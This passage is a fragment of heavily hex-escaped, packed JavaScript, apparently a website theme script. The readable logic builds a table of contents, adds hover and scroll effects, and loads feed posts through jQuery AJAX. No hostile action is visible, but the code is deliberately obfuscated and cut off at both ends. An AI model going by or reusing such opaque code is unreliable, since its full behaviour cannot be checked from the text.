5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x32\x72\x29\x7b\x70\x20\x4c\x3d\x2d\x31\x2c\x32\x4b\x3d\x61\x5b\x30\x5d\x2c\x31\x63\x3d\x61\x5b\x30\x5d\x3b\x32\x72\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x31\x67\x28\x70\x20\x32\x7a\x3d\x32\x72\x28\x4a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x6e\x3d\x32\x72\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x61\x3d\x30\x2c\x31\x53\x3d\x30\x3b\x31\x53\x3c\x32\x7a\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x32\x61\x3d\x32\x7a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x32\x61\x29\x2c\x2d\x31\x21\x3d\x32\x61\x29\x3b\x31\x53\x2b\x2b\x29\x7b\x32\x61\x2b\x2b\x7d\x3b\x4b\x28\x32\x47\x3d\x31\x53\x2c\x32\x47\x3e\x4c\x26\x26\x28\x32\x4b\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x47\x3c\x4c\x29\x7b\x33\x59\x3d\x4c\x2d\x32\x47\x3b\x31\x67\x28\x70\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x33\x59\x3b\x31\x53\x2b\x2b\x29\x7b\x32\x4b\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x32\x7a\x3d\x32\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x35\x6c\x2f\x35\x6d\x2c\x61\x5b\x30\x5d\x29\x2c\x32\x4b\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x6e\x2b\x61\x5b\x31\x33\x5d\x2b\x32\x7a\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x6e\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x70\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x32\x47\x3b\x31\x53\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x63\x2b\x3d\x32\x7a\x2b\x61\x5b\x31\x34\x5d\x2c\x4c\x3d\x32\x47\x7d\x29\x3b\x31\x67\x28\x70\x20\x32\x61\x3d\x30\x3b\x4c\x3e\x3d\x32\x61\x3b\x32\x61\x2b\x2b\x29\x7b\x32\x4b\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x32\x61\x26\x26\x28\x32\x4b\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x72\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x63\x29\x2c\x32\x72\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x55\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x72\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x72\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x48\x28\x29\x7b\x33\x55\x28\x61\x5b\x33\x33\x5d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x30\x2c\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x48\x28\x29\x7b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x34\x50\x29\x7d\x29\x3b\x70\x20\x4d\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x4d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x3d\x3d\x4d\x29\x7b\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x61\x5b\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x30\x5d\x2b\x31\x52\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x33\x4e\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x34\x63\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x26\x26\x34\x63\x5b\x61\x5b\x34\x68\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x68\x5d\x5d\x29\x7b\x70\x20\x31\x73\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x67\x5d\x5d\x29\x3b\x31\x73\x3d\x31\x73\x5b\x61\x5b\x36\x5d\x5d\x3f\x31\x73\x3a\x24\x28\x61\x5b\x36\x6f\x5d\x2b\x4a\x5b\x61\x5b\x34\x67\x5d\x5d\x5b\x61\x5b\x36\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x36\x71\x5d\x29\x3b\x4b\x28\x31\x73\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x7b\x36\x78\x3a\x31\x73\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x4f\x5d\x5d\x7d\x2c\x36\x77\x29\x3b\x31\x6a\x20\x34\x78\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x7d\x29\x3b\x24\x28\x33\x77\x29\x5b\x61\x5b\x36\x7a\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x2c\x48\x28\x29\x7b\x70\x20\x34\x65\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x66\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x34\x64\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x66\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4c\x3d\x34\x64\x2d\x34\x65\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x4f\x5d\x5d\x3b\x70\x20\x33\x4a\x3d\x24\x28\x32\x71\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x29\x3b\x4b\x28\x33\x4a\x3e\x33\x4c\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x31\x73\x29\x7b\x70\x20\x31\x43\x3d\x31\x73\x28\x61\x5b\x35\x45\x5d\x29\x3b\x70\x20\x4d\x3d\x31\x73\x28\x61\x5b\x35\x79\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x31\x43\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x48\x28\x4d\x29\x7b\x31\x43\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x2b\x35\x78\x2b\x61\x5b\x33\x48\x5d\x2b\x31\x73\x28\x4d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4b\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x4d\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x48\x28\x31\x43\x29\x7b\x4d\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x2b\x35\x7a\x2b\x61\x5b\x33\x48\x5d\x2b\x31\x73\x28\x31\x43\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4b\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x33\x54\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x54\x2b\x61\x5b\x35\x43\x5d\x2b\x35\x42\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x35\x4f\x5d\x2b\x35\x50\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x36\x63\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x4b\x28\x75\x3d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x4e\x7d\x3b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x4f\x5d\x33\x53\x20\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x29\x7b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x7d\x58\x7b\x4b\x28\x61\x5b\x33\x52\x5d\x33\x53\x20\x36\x61\x29\x7b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x7d\x58\x7b\x70\x20\x4d\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x70\x20\x33\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4d\x3d\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x51\x2c\x61\x5b\x30\x5d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x4e\x29\x7b\x4d\x3d\x61\x5b\x30\x5d\x2b\x4d\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x35\x5a\x5d\x7d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x32\x56\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x59\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x3b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x29\x7b\x70\x20\x4c\x3d\x61\x5b\x33\x50\x5d\x7d\x58\x7b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x29\x29\x7b\x70\x20\x4c\x3d\x61\x5b\x33\x50\x5d\x7d\x58\x7b\x70\x20\x4c\x3d\x32\x56\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x4c\x2b\x61\x5b\x35\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x77\x2b\x61\x5b\x35\x57\x5d\x2b\x4d\x2b\x61\x5b\x35\x56\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x46\x5d\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\